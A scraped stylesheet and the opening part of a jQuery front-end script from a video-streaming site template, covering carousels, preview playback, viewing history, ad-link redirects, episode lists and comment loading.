	background: linear-gradient(to right, #221f1f 0, rgba(34, 31, 31, .4) 100%)
}

.slid-f .col-xl-6 {
	margin: auto;
	width: 50%;
	position: absolute;
	bottom: 60px;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 2;
	color: #fff
}

.slid-f .playBut {
	display: flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	margin: 0 0 130px;
	-webkit-transition: all .5s ease
}

.slid-f .playBut svg {
	height: 90px;
	width: 90px;
	-webkit-border-radius: 900px;
	-moz-border-radius: 900px;
	border-radius: 900px;
	overflow: hidden;
	vertical-align: middle
}

.slid-f .playBut .triangle {
	-webkit-transition: all .7s ease-in-out;
	stroke-dasharray: 240;
	stroke-dashoffset: 480;
	stroke: #fff;
	transform: translateY(0)
}

.slid-f .playBut .circle {
	stroke: #fff;
	stroke-dasharray: 0;
	stroke-dashoffset: 0;
	-webkit-transition: all .5s ease-in-out;
	opacity: 1
}

.slid-f .playBut span {
	color: #fff;
	margin: 0 0 0 15px;
	padding: 0;
	font-size: 24px;
	line-height: normal
}

.slid-f .playBut:hover .triangle {
	stroke-dashoffset: 0;
	opacity: 1;
	stroke: #fff;
	animation: nudge .7s ease-in-out
}

.slid-f .playBut:hover .circle {
	opacity: 1;
	stroke-dasharray: 10;
	stroke-dashoffset: 10
}

.slid-f .slide-info {
	line-height: 28px
}

.slid-f .gen-meta-after-title {
	margin: 5px 0 15px;
	padding: 0;
	display: flex;
	align-items: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	justify-content: center
}

.slid-f .gen-meta-after-title li {
	list-style: none;
	color: #fff;
	margin: 10px 0 0 20px;
	padding: 0 0 0 20px;
	font-size: 16px;
	line-height: normal;
	display: flex;
	float: left;
	align-items: center;
	position: relative
}

.slid-f .uid:before {
	content: "";
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: -2px;
	height: 4px;
	width: 4px;
	display: inline-block;
	background: #fff;
	opacity: .8;
	-webkit-border-radius: 900px;
	-moz-border-radius: 900px;
	border-radius: 900px
}

.slid-f .gen-meta-after-title li:first-child {
	margin-left: 0;
	padding-left: 0
}

.slid-f .bj2 {
	font-size: 12px;
	padding: 2px 8px
}

.slid-f .swiper-slide {
	position: relative;
	width: 100%;
	height: 100vh
}

.slid-f .slide-wap {
	display: none
}

.slid-f .lank {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1
}

@media (max-width: 767px) {
	.slid-f .swiper-slide {
		height: 70vh
	}

	.slid-f .col-xl-6 {
		width: auto;
		bottom: 0;
		left: 15px;
		right: 15px
	}

	.slid-f .playBut {
		margin: 0 0 40px
	}

	.slid-f .playBut svg {
		height: 60px;
		width: 60px
	}

	.slid-f .playBut span {
		font-size: 20px
	}

	.slid-f .swiper-slide:after {
		height: 60%
	}

	.slid-f .slide-time-img2:before {
		background: 0 0
	}

	.slide-a .top40 {
		margin-top: 0
	}
}

@media (min-width:768px) and (max-width:1329px) {
	.slid-f .swiper-slide {
		height: 680px
	}

}

.slide-b .box-width.this-button {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	pointer-events: none
}

.slide-b .swiper-pagination {
	bottom: 28%;
	text-align: right
}

.slide-b {
	margin-bottom: -270px
}

.slide-b .slide-time-bj {
	height: 1012px;
	position: relative
}

.slide-b .slide-time-bj a {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	display: block
}

.focus-character {
	width: 50%;
	height: 84%;
	position: absolute;
	top: 0;
	right: 200px;
	background-repeat: no-repeat;
	background-size: 100%
}

.tv4 {
	position: relative;
	z-index: 99
}

.slide-b .slide-desc-box {
	z-index: 9;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 264px
}

.slide-desc-box .this-desc-title {
	font-size: 84px;
	font-weight: 700;
	margin-bottom: 40px
}

.slide-desc-box .this-tag {
	display: block;
	font-size: 14px;
	padding: 0 8px;
	margin-right: 10px;
	height: 24px;
	line-height: 24px;
	border-radius: 2px;
	font-weight: 700
}

.slide-desc-box .this-b {
	background: rgba(255, 255, 255, .08);
	padding: 0 8px 0 0;
	display: flex
}

.slide-desc-box .this-b .focus-item-label-rank {
	background-image: linear-gradient(90deg, rgb(255, 123, 36) 0%, rgb(230, 111, 32) 100%);
	border-radius: 2px 0 0 2px;
	margin-right: 4px;
	padding: 0 8px;
	height: 24px
}

.slide-desc-box .this-desc-info {
	font-size: 16px;
	margin: 16px 0;
	line-height: 20px;
	font-weight: 500
}

.slide-desc-box .this-desc-info span::after {
	content: "";
	margin: 0 12px;
	height: 12px;
	width: 2px;
	background: rgba(255, 255, 255, .2);
	display: inline-block
}

.slide-desc-box .this-desc-info span:last-of-type::after {
	display: none;
	content: ""
}

.slide-desc-box .this-desc-tags span {
	font-weight: 500;
	font-size: 14px;
	line-height: 20px;
	display: inline-block;
	margin-right: 6px;
	margin-bottom: 6px;
	padding: 0 6px;
	background: rgba(255, 255, 255, .08);
	border-radius: 2px
}

.slide-desc-box .this-desc-item {
	width: 440px;
	height: 63px;
	line-height: 21px;
	margin-top: 16px;
	font-size: 16px;
	font-weight: 500;
	overflow: hidden;
	display: -webkit-box;
	text-overflow: ellipsis;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical
}

.slide-desc-box .this-desc-bnt {
	margin-top: 46px
}

.slide-desc-box .this-desc-bnt span {
	display: block;
	width: 60px;
	height: 60px;
	background-color: #fff;
	border-radius: 50%;
	margin-right: 34px;
	line-height: 60px;
	font-size: 28px;
	text-align: center
}

.slide-desc-box .this-desc-bnt .ds-shoucang3 {
	color: #000
}

@media (min-width:1834px) and (max-width:1934px) {
	.slide-b .slide-time-bj {
		padding-top: 53.8%;
		height: 0
	}

	.focus-character {
		right: 10%
	}
}

@media (min-width:1711px) and (max-width:1801px) {
	.focus-character {
		right: 10%
	}

	.slide-b .slide-time-bj {
		padding-top: 53%;
		height: 0
	}

	.slide-b {
		margin-bottom: -16%
	}

	.slide-b .swiper-pagination {
		bottom: 31%
	}
}

@media (min-width:1201px) and (max-width:1712px) {
	.focus-character {
		right: 10%
	}

	.slide-b .slide-time-bj {
		padding-top: 56.6%;
		height: 0
	}

	.slide-b .swiper-pagination {
		bottom: 30%
	}
}

@media (min-width:1400px) and (max-width:1712px) {
	.slide-desc-box .this-desc-title {
		font-size: 66px;
		margin-bottom: 20px
	}

	.slide-desc-box .this-desc-info {
		font-size: 14px;
		margin: 10px 0
	}

	.slide-desc-box .this-b .focus-item-label-rank {
		height: 22px
	}

	.slide-desc-box .this-tag {
		font-size: 12px;
		height: 22px;
		line-height: 22px
	}

	.slide-desc-box .this-desc-item {
		height: 54px;
		line-height: 18px;
		font-size: 14px;
		margin-top: 10px
	}

	.slide-desc-box .this-desc-bnt {
		margin-top: 26px
	}

	.slide-desc-box .this-desc-bnt span {
		width: 56px;
		height: 56px;
		line-height: 56px;
		font-size: 26px
	}
}

@media (min-width:768px) and (max-width:1399px) {
	.slide-b .slide-desc-box {
		bottom: 240px
	}

	.slide-desc-box .this-desc-title {
		font-size: 48px;
		margin-bottom: 20px
	}

	.slide-desc-box .this-desc-info {
		font-size: 12px;
		margin: 10px 0
	}

	.slide-desc-box .this-b .focus-item-label-rank {
		height: 18px
	}

	.slide-desc-box .this-tag {
		font-size: 11px;
		height: 18px;
		line-height: 18px
	}

	.slide-desc-box .this-desc-item {
		width: 380px;
		height: 36px;
		-webkit-line-clamp: 2;
		line-height: 18px;
		font-size: 14px;
		margin-top: 10px
	}

	.slide-desc-box .this-desc-tags span {
		font-size: 12px;
		line-height: 18px
	}

	.slide-desc-box .this-desc-bnt {
		margin-top: 20px
	}

	.slide-desc-box .this-desc-bnt span {
		width: 42px;
		height: 42px;
		line-height: 42px;
		margin-right: 20px;
		font-size: 18px
	}
}

@media (min-width:1008px) and (max-width:1200px) {
	.focus-character {
		right: 10%
	}

	.slide-b .slide-time-bj {
		padding-top: 56.7%;
		height: 0
	}

	.slide-b {
		margin-bottom: -240px
	}

	.slide-b .slide-desc-box {
		bottom: 200px !important
	}

	.slide-b .swiper-pagination {
		bottom: 32%
	}
}

@media (min-width:768px) and (max-width:1007px) {
	.focus-character {
		right: 2%
	}

	.slide-b .slide-time-bj {
		padding-top: 56.7%;
		height: 0
	}

	.slide-b {
		margin-bottom: -160px
	}

	.focus-character {
		top: 50px
	}

	.slide-desc-box .this-desc-item {
		width: 340px !important
	}

	.slide-desc-box .this-desc-title {
		font-size: 32px !important;
		margin-bottom: 15px !important
	}

	.slide-desc-box .this-desc-bnt {
		margin-top: 15px !important
	}

	.slide-b .slide-desc-box {
		bottom: 130px !important
	}
}

@media (max-width: 767px) {
	.slide-b .slide-time-bj {
		padding-left: 0 !important;
		padding-right: 0 !important
	}

	.slide-b {
		margin-bottom: 0
	}

	.slide-b .slide-time-bj {
		height: 0
	}

	.slide-b .swiper-wrapper .box-width {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%
	}

	.slide-b .large-l,
	.slide-b .large-r,
	.slide-b .large-t {
		display: none !important
	}

	.focus-character {
		height: 100%;
		width: 56%;
		right: 10%
	}

	.slide-b .slide-desc-box {
		left: 15px;
		right: 15px;
		bottom: 10px;
		width: auto
	}

	.slide-desc-box .this-desc-bnt,
	.slide-desc-box .this-desc-item,
	.slide-desc-box .this-desc-tags {
		display: none
	}

	.slide-desc-box .this-desc-title {
		font-size: 24px;
		margin-bottom: 10px
	}

	.slide-desc-box .this-b .focus-item-label-rank {
		height: 18px
	}

	.slide-desc-box .this-tag {
		font-size: 11px;
		height: 18px;
		line-height: 18px
	}

	.slide-desc-box .this-desc-info {
		font-size: 12px;
		margin: 8px 0;
		line-height: 16px
	}

	.slide-desc-box .this-desc-info span::after {
		margin: 0 8px;
		height: 8px;
		width: 2px
	}

	.slide-b .slide-time-bj:after {
		display: block;
		background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .4) 100%) no-repeat;
		width: 100%;
		height: 50%
	}

	.slide-b .swiper-pagination {
		bottom: 12px;
		right: 12px;
		left: 12px;
		text-align: right;
		width: auto
	}

	.swiper-pagination-bullet {
		width: 4px !important;
		height: 4px;
		border-radius: 0
	}

	.swiper-pagination-bullet-active {
		width: 10px !important
	}

	.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
	.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
		margin: 0 2px
	}
}

@media (min-width: 768px) {
	.theme1 .slide-b {
		margin-bottom: 0
	}

	.theme1 .slide-b .slide-desc-box {
		bottom: 40px !important
	}

	.theme1 .slide-b .slide-time-bj {
		height: 840px
	}

	.theme1 .focus-character {
		height: 100%
	}
}

@media (min-width:768px) and (max-width:1934px) {
	.theme1 .slide-b .slide-time-bj {
		padding-top: 46%;
		height: 0
	}
}

.slide-h {
	overflow: hidden;
	background-color: #111319;
	margin-top: 20px;
	color: #fff !important
}

.slide-h a,
.slide-h a:hover {
	color: #fff !important
}

.slide-h .this-desc-labels {
	margin-bottom: 10px
}

/*.slide-h .slide-desc-box .this-desc-title {*/
/*	margin-bottom: 0 !important*/
/*}*/

.slide-h .swiper-wrapper .swiper-slide {
	padding-top: 28%;
	height: 0;
	position: relative
}

.slide-h .slide-desc-box {
	position: absolute;
	left: 20px;
	right: 15px;
	bottom: 20px
}

.slide-h .slide-desc-box .this-desc-title {
	font-size: 38px
}

.slide-h .swiper-button-next,
.slide-h .swiper-button-prev {
	height: 42px;
	width: 42px;
	line-height: 42px;
	font-size: 28px;
	background-color: rgba(0, 0, 0, .6);
	margin: 0 10px;
	border-radius: 50%
}

@media (min-width:993px) and (max-width:1329px) {
	.slide-h .swiper-wrapper .swiper-slide {
		padding-top: 36%
	}
}

@media (min-width:768px) and (max-width:992px) {
	.slide-h .swiper-wrapper .swiper-slide {
		padding-top: 39%
	}
}

@media (max-width: 767px) {
	.slide-h .swiper-wrapper .swiper-slide {
		padding-top: 54%
	}

	.slide-h .slide-desc-box {
		left: 15px
	}

	.slide-h {
		padding: 0;
		margin: 15px 15px 0 15px !important;
		width: auto
	}

	.slide-h .slide-desc-box .this-desc-title {
		font-size: 22px;
		font-weight: 400
	}

	.slide-h .swiper-button-next,
	.slide-h .swiper-button-prev {
		display: none
	}
}

/*pwa*/

@keyframes fade-slide-down {
	0% {
		opacity: 0;
		transform: translateY(-20px)
	}
	100% {
		opacity: 1;
		transform: translateY(0)
	}
}

.fade-slide-down {
	animation: fade-slide-down 0.66s ease-out
}

#install-prompt {
	display: none;
	width: 240px;
	position: fixed;
	height: 200px;
	-webkit-backdrop-filter: blur(16px);
	backdrop-filter: blur(16px);
	background-color: rgba(17, 18, 20, .604);
	border: 1px solid hsla(0, 0%, 100%, .141);
	border-radius: 21px;
	right: 90px;
	top: 95px;
	color: #Fff;
	padding: 15px;
	z-index: 99;
}

.fade-slide-down .window-main {
	display: flex;
	flex-direction: column;
	align-items: center
}

.fade-slide-down .logo-title {
	display: flex;
	align-items: center
}

.logo-title img {
	margin-right: 15px
}

.logo-title p {
	font-size: 15px;
	line-height: 1.4;
}

.fade-slide-down .title-mod {
	display: flex;
	align-items: center;
	color: #ffffff80;
	margin-top: 15px
}

.fade-slide-down .install-btn {
	color: #fff;
	background: var(--color);
	padding: 8px 70px;
	border-radius: 19px;
	font-size: 15px;
	margin-top: 15px
}

.fade-slide-down .close-btn {
	margin-top: 15px;
	color: #fffffff0;
	cursor: pointer
}

.window-gl {
	width: 1px;
	height: 15px;
	background: #ffffff29;
	margin: 1px 8px
}





.languagemenu_container {
    position: absolute;
    right: 0; 
    bottom: 100%; 
    z-index: 98;
    width: auto;
    display: none;
}

.languagemenu_container .languagemenu_item {
	width: 95px;
	padding: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 12px;
	height: auto;
    line-height: normal;
    margin-top: 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jdmv.net/template/shoutu45/assets/js/script.js
body_size: 16480
content:
var EC = {
	"isSlid": true,
	"Width": $(window).width(),
	"Init": function() {
		EC.Init.LazyLoad = new LazyLoad({});
		$("#dsSo").click(function() {
			if(EC.Empty($('#dsSoInput').val())) {
				event.preventDefault();
				_EC.Pop.Msg(language["48"], '', "error");
			}
		});
		//页面不满固定页脚
		EC.Style.Footer();
		//右侧抽屉搜索-播放记录
		$('body').on('click', '.gen-history', function() {
			$(".pop-2").addClass("show").siblings(".box-bg2").show();
			EC.Init.LazyLoad.update();
			$("body").css({
				"height": "100%",
				"width": "100%",
				"overflow": "hidden"
			});
		});
		$(".pop-bj").click(function() {
			$(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
			$("body").css({
				"height": "",
				"width": "",
				"overflow": ""
			});
		});

		// 云端记录
		$(".pop-2 span").click(function() {
			$(this).addClass("on").siblings().removeClass("on");
			let index = $(".pop-2 span").index(this),
				q = $(".history").eq(index);
			q.fadeIn(800).siblings().hide();
			q.addClass("check").siblings().removeClass("check");
			if(EC.Empty(EC.Cookie.Get('user_id'))) {
				$(".user-history").html(
					'<div class="null cor5"><img src="' + maccms.path_tpl + 'assets/images/null.png" alt="' + language["2"] + '"><span>' + language["0"] + '</span></div>' +
					'<a href="javascript:" class="button top30 head-user" style="width:100%">' + language["1"] + '</a>'
				);
			} else {
				if($(".user-history li").length === 0) {
					EC.Ajax(maccms.path + '/index.php/api/history', 'post', 'json', '', function(r) {
						if(r.code === 1) {
							let html = "";
							$.each(r['list'], function(index, row) {
								html += '<li><a class="history-a flex" href="' + row['data']['link'] + '" target="video" title="' + row['data']['name'] + '"><img class="lazy lazy1" referrerpolicy="no-referrer" alt="' + row['data']['name'] + '" data-src="' + row['data']['pic'] + '"/>' +
									'<div class="history-r"><div class="hide2">' + row['data']['name'] + '</div><div><span class="cor5">' + row['data']['type']['type_name'] + '</span></div></div></a></li>';
							});
							$('.user-history ul').html(html);
							EC.Init.LazyLoad.update();
						} else {
							$('.user-history ul').html(EC.History.Msg);
						}
					});
				}
			}
		});
		    
		   // 广告跳转
		   if(maccms['adskipper'] === '1') {
            $('.ads-link').on('click', function(e) {
            e.preventDefault(); // 阻止默认跳转
            var url = $(this).attr('href');
            // 判断链接是否为空、# 或 undefined
            if (!url || url === '#' || url.trim() === '') {
                 _EC.Pop.Msg('链接无效，无法跳转！');
                return; // 直接退出，不执行后面
            }
            var redirectUrl = '' + maccms.path_tpl + 'assets/redirect.php?url=' + encodeURIComponent(url);
            if ($(this).attr('target') === '_blank') {
                window.open(redirectUrl, '_blank');
            } else {
                window.location.href = redirectUrl;
            }
        });
		}

		//会员主页分享按钮
		$(".user-share-button").click(function() {
			EC.Pop.Show($(".user-share-html").html(), language["3"], function() {});
		});
		//页面加载中图标
		let loading = $(".gen-loading"),
			loading_time = loading.data("time");
		setTimeout(function() {
			$(".gen-loading").fadeOut("slow");
		}, loading_time);
		//pc端更多
		$('.head-more-a').hover(function() {
			$('.nav-more').html("&#xe564;");
			$(".head-more").show();
		}, function() {
			$('.nav-more').html("&#xe563;");
			$(".head-more").hide();
		});
		//鼠标滚动事件
		let navHeight = null,
			head = $(".head"),
			r = $(".row-2 .tim-box"),
			w = null;
		if(head.length > 0) {
			navHeight = head.offset().top;
		}
		if(r.length > 0) {
			w = r.eq(r.length - 1).offset().top;
		}
		$(window).scroll(EC.debounce(function() {
			let _top = $(this).scrollTop();
			head.toggleClass("head-b", _top > navHeight).css("position", _top > navHeight ? "fixed" : "");
			//返回顶部
			if(_top > 300) {
				$('.top').fadeIn(600);
			} else {
				$('.top').fadeOut(600);
			}
			if(EC.Width > 991) {
				if(_top > w) {
					r.eq(r.length - 1).css({
						"position": "fixed",
						"top": "100px",
						"width": $(".row-2").width()
					});
				} else {
					r.eq(r.length - 1).css({
						"position": "",
						"top": "",
						"width": ""
					});
				}
			}
		}, 50));
		$(".top").click(function() {
			$("html,body").animate({
				scrollTop: 0
			}, 500);
			head.removeClass("head-b").css({
				"position": ""
			});
		});
		if($(".slid-e").length === 1) {

			$(".slid-e-list-box").each(function() {
				const videoContainer = $(this).find(".slid-e-video");
				const isVideoSrc = videoContainer.data("video");
				if(!isVideoSrc) {
					$(this).find(".slid-e-bnt .right").hide();
				}
			});

			let currentVideo = null;
			let slideChangeTimeout = null;
			let noVideoTimeout = null;
			let videoMuted = true;

			function PlayPreview() {
				let b = $('.swiper3 .swiper-slide-active');
				let myVideo = b.find("video").get(0);

				let videoSrc = b.find(".slid-e-video").data("video");
				if(!videoSrc) {
					myVideoError();
					return;
				}

				myVideo.src = videoSrc;

				myVideo.onerror = function() {
					myVideoError();
				};

				if(currentVideo && currentVideo !== myVideo) {
					currentVideo.pause();
					currentVideo.currentTime = 0;
				}
				currentVideo = myVideo;

				if(myVideo) {
					myVideo.oncanplay = function() {
						if(myVideo.error) {
							return;
						}
						b.find(".slid-e-video").addClass("v-show");
						b.find(".slid-e-bj").addClass("v-hidden");
					}
					myVideo.muted = videoMuted;

					$(".muted").off('click').on('click', function() {
						if(videoMuted) {
							myVideo.muted = false;
							videoMuted = false;
							$(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
						} else {
							myVideo.muted = true;
							videoMuted = true;
							$(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
						}
					});

					$(".toReplay").off('click').on('click', function() {
						myVideo.currentTime = 0;
						myVideo.play();
					});
					myVideo.play();
					myVideo.addEventListener('ended', function() {
						swiper3.slideNext();
					});
				}
			}

			function myVideoError() {
				currentVideo = null;
				noVideoTimeout = setTimeout(function() {
					swiper3.slideNext();
				}, 3000);
			}

			const swiper3 = new Swiper(".swiper3", {
				loop: true,
				slidesPerView: 1,
				pagination: {
					el: ".swiper-pagination",
				},
				lazy: {
					loadPrevNext: true
				},
				on: {
					slideChange: function() {
						clearTimeout(noVideoTimeout);
						if(EC.Width < 767) {
							noVideoTimeout = setTimeout(function() {
								swiper3.slideNext();
							}, 5000);
							return;
						}
						$(".slid-e-video").removeClass("v-show");
						$(".slid-e-bj").removeClass("v-hidden");

						if(currentVideo) {
							currentVideo.oncanplay = null;
							currentVideo.onerror = null;
						}

						clearTimeout(slideChangeTimeout);
						if(currentVideo) {
							currentVideo.pause();
							currentVideo.currentTime = 0;
						}
						slideChangeTimeout = setTimeout(function() {
							PlayPreview();
						}, 2000);
					},
				}
			});
		}
		//展开收起
		let text = $("#height_limit");
		if(text.height() >= 80) {
			text.addClass('occlusion');
			$(".text-open").show();
		}
		$(".tim-bnt").click(function() {
			if(text.hasClass('height_rel')) {
				$(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>' + language["4"]);
				text.removeClass('height_rel');
				text.addClass('occlusion');
			} else {
				$(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>' + language["5"]);
				text.addClass('height_rel');
				text.removeClass('occlusion');
			}
		});
		//初始化swiper插件
		EC.Swiper.Navs();
		EC.Swiper.Slide();
		EC.Swiper.Roll();
		EC.Actor.Detail();
		//抽屉导航
		$(".gen-left-list").click(function() {
			let html = $(".head-more").html(),
				bold = 'bold0',
				show = "wap-show1",
				head = $(".head-nav");
			if(head.hasClass("bold1")) {
				bold = "bold1";
			}
			if(head.hasClass("wap-show0")) {
				show = "wap-show0";
			}

			EC.Pop.Drawer("<div class='drawer-nav drawer-scroll " + bold + " " + show + "'><div class='drawer-scroll-list'>" + html + "</div></div>", function() {
				let user = $(".gen-account-menu").html();
				$(".drawer-list-box").prepend("<div class='drawer-menu cor2'>" + user + "</div>");
			});
		});
		//预告播放
		$(".playBut").click(function() {
			let playBut = $(this).attr("data-url");
			$(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="' + playBut + '" type="video/mp4"></video>');
			$(".play-advance").show();
		});
		$(".play-advance .box-bg,.play-advance .mfp-close").click(function() {
			let xkPlayer = document.getElementById('xkPlayer');
			xkPlayer.currentTime = 0;
			xkPlayer.pause();
			$(".play-advance").hide();
			$(".mfp-iframe").remove();
		});
		//影片参数
		$(".deployment").click(function() {
			let parameter = $(".info-parameter").html();
			EC.Pop.Drawer(parameter, function() {
				$(".drawer-list-box").addClass("drawer-list-b bj3");
				$(document).on('click', '.drawer-of', function() {
					EC.Pop.DrawerDel();
				});
			});
		});
		//排行列表封面显示
		$(".wap-diy-vod-e .vod-link").hover(function() {
			$(this).addClass("box");
			$(this).children(".vod-no-dom-show").hide();
			$(this).children(".vod-no-dom").show();
		}, function() {
			$(this).removeClass("box");
			$(this).children(".vod-no-dom-show").show();
			$(this).children(".vod-no-dom").hide();
		});
		//试看购买
		$("#BuyPopEdom").click(function() {
			let $that = $(this);
			if($that.attr("data-id")) {
				if(confirm(language["6"])) {
					EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function(r) {
						$that.addClass('disabled');
						_EC.Pop.Msg(r.msg);
						if(Number(r.code) === 1) {
							setTimeout(function() {
								top.location.reload();
							}, 1500);
						}
						$that.removeClass('disabled');
					});
				}
			}
		});
		//输入密码
		$("#check").click(function() {
			let $that = $(this);
			if($that.attr("data-id")) {
				EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd=' + $that.parents('form').find('input[name="pwd"]').val(), 'get', 'json', '', function(r) {
					$that.addClass('disabled');
					_EC.Pop.Msg(r.msg);
					if(Number(r.code) === 1) {
						setTimeout(function() {
							location.reload();
						}, 2000);
					}
					$that.removeClass('disabled');
				});
			}
		});
		switch(maccms.aid) {
			case "12":
			case "11":
				let ajaxId5 = $("#dataList");
				if(ajaxId5.length > 0) {
					let ajaxData5 = ajaxId5.data();
					let vod_ajax_data = {
						"type": ajaxData5.type,
						"class": ajaxData5.class,
						"area": ajaxData5.area,
						"lang": ajaxData5.lang,
						"version": ajaxData5.version,
						"state": ajaxData5.state,
						"letter": ajaxData5.letter,
					};
					$(".ec-casc-list .swiper-slide").click(function() {
						//分类点击切换
						$(this).addClass("nav-dt").siblings().removeClass("nav-dt");
						EC.Swiper.Navs();
						//收集点击的参数
						vod_ajax_data[$(this).data('type')] = $(this).data('val');
						if(EC.Empty($(this).data('type'))) return;
						//清空列表
						ajaxId5.html('');
						HTML.Skeleton(ajaxId5, 3, ajaxData5['tpl']);
						//重新请求数据
						EC.flow.get(vod_ajax_data, ajaxId5, ajaxData5, function() {});
					});
					$(".site-tabs a").click(function() {
						$(this).addClass("active").siblings().removeClass("active");
						if(Number($("#dataList .null").length) === 1) return;
						vod_ajax_data['by'] = $(this).data('type');
						//清空列表
						ajaxId5.html('');
						HTML.Skeleton(ajaxId5, 3, ajaxData5['tpl']);
						//重新请求数据
						EC.flow.get(vod_ajax_data, ajaxId5, ajaxData5, function() {});
					});
					HTML.Skeleton(ajaxId5, 3, ajaxData5['tpl']);
					vod_ajax_data[$(this).data('type')] = $(this).data('val');
					EC.flow.get(vod_ajax_data, ajaxId5, ajaxData5, function() {});
				}
				break;
			case "14":
			case "104":
			case "15": //详情页执行
				//片源切换
				$(".anthology-tab a").click(function() {
					$(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
					let index = $(".anthology-tab a").index(this);
					let q = $(".anthology-list .none").eq(index);
					q.fadeIn(800).siblings().hide();
					q.addClass("dx").siblings().removeClass("dx");
					EC.Swiper.Navs();
				});
				//倒叙
				$("#zxdaoxu").each(function() {
					$(this).on("click", function(e) {
						e.preventDefault();
						$(".dx").each(function() {
							let playlist = $(this).find("li");
							for(let i = 0, j = playlist.length - 1; i < j;) {
								let l = playlist.eq(i).clone(true);
								let r = playlist.eq(j).replaceWith(l);
								playlist.eq(i).replaceWith(r);
								++i;
								--j;
							}
						});
					});
				});
				//角色详情
				$("#role .public-list-box").click(function() {
					let eq = $(this).index();
					let name = $("#role .cor5").eq(eq).text();
					let actor = $("#role .time-title").eq(eq).text();
					let data = $("#role .lazy").eq(eq).data();
					let text = data['text'];
					if(text.length < 1) {
						text = language["7"];
					}
					let r = '<div class="role-card"><div class="card-top flex"><div class="left"><img class="lazy" src="' + data['src'] + '" alt="' + actor + '"></div>\n' +
						'<div class="right"><p>' + actor + '</p><p class="cor5">' + name + '</p></div></div> \n' +
						'<div class="card-bottom"><p class="card-title">' + language["8"] + '</p><div class="card-text cor5">' + text + '</div></div></div>';
					EC.Pop.Show(r, language["9"], function() {});
				});
				//详情页播放按钮
				$(".ds-vod-detail .vod-detail-bnt").click(function() {
					location.href = $(".anthology-list-play a").eq(0).attr("href");
				});
				//选集排列
				$(".player-button-ac").click(function() {
					$(".anthology-list").toggleClass("player-list-ac");
				});
				//小技巧
				$(".play-tips-bnt").click(function() {
					$(".tips-box").slideToggle();
					$(".charge,.player-share-box").hide();
				});
				//报错
				$(".ec-report").click(function() {
					let data = $(this).data();
					EC.Gbook.Report(data);
				});
				//充电
				$(".charge-button").click(function() {
					$(".charge").fadeToggle();
					$(".player-share-box,.tips-box").hide();
				});
				//加载评论
				if($(".comment-form").length < 1) {
					EC.Comment.Login = $(this).data()['login'];
					EC.Comment.Verify = $(this).data()['verify'];
					EC.Comment.Init();
					EC.Comment.Show(1);
				}

				// 打开详情页面
				$("#expand_details").click(function() {
					$(".player-vod-box").hide();
					$(".player-list-box").hide();
					$(".player-details-box").show();
				});

				// 关闭详情页面
				$(".player-close").click(function() {
					$(".player-vod-box").show();
					$(".player-list-box").show();
					$(".player-details-box").hide();
					$(".player-return .none").hide();
					$(".player-vod-no1").show();
					$(".player-vod-no2").hide();
					$(".player-vod-no2 .actor-detail, .player-vod-no2 .actor-works").hide();
				});

				// 点击演员头像：只显示对应演员的两块内容
				$(".actor-list").on("click", ".public-list-box", function() {
					var actorId = $(this).data("id");

					$(".player-return .none").show();
					$(".player-vod-no1").hide();
					$(".player-vod-no2").show();

					$(".player-vod-no2 .actor-detail, .player-vod-no2 .actor-works").hide();
					$("#actor-" + actorId).show();
					$("#actor-" + actorId + "-works").show();
				});

				// 关闭明星资料
				$(".player-return .none").click(function() {
					$(this).hide();
					$(".player-vod-no1").show();
					$(".player-vod-no2").hide();
					$(".player-vod-no2 .actor-detail, .player-vod-no2 .actor-works").hide();
				});
				//解析切换
				if(Number(maccms.jx) === 1) {
					let line = $(".line-switch");
					EC.player.player_jx(line.attr('data-api'), line.attr('data-url'));
					$(".vod-playerUrl").click(function() {
						line.html('');
						EC.player.player_jx(line.attr('data-api'), $(this).attr('data-form'));
					});
					$(document).on('click', '.line-switch a', function() {
						$(this).addClass("bj2").siblings().removeClass("bj2");
						maccms.jx_index = $(this).index();
						$("#playleft iframe").attr("src", $(this).attr('data-api') + MacPlayer.PlayUrl);
						_EC.Pop.Msg(language["13"], '', "success");
					});
				}
				break;
			case "4": //留言板初始化
				EC.Gbook.Init();
				break;
			case "24": //文章详情页
				$(".tim-content img").touchTouch();
				let comment = $(".ds-comment");
				if(Number(comment.length) === 1) {
					EC.Comment.Login = comment.data()['login'];
					EC.Comment.Verify = comment.data()['verify'];
					EC.Comment.Init();
					EC.Comment.Show(1);
				}
				break;
			case "21": //文章分类
				let ajaxId = $("#dataList");
				if(ajaxId.length > 0) {
					let ajaxData = ajaxId.data();
					HTML.Skeleton(ajaxId, 3, ajaxData['tpl']);
					let data = {
						"type": ajaxData.type
					};
					EC.flow.get(data, ajaxId, ajaxData, function() {
						EC.Swiper.Roll();
					});
				}
				break;
			case "23": //文章搜索
				let ajaxId2 = $("#dataList");
				if(ajaxId2.length > 0) {
					let ajaxData2 = ajaxId2.data();
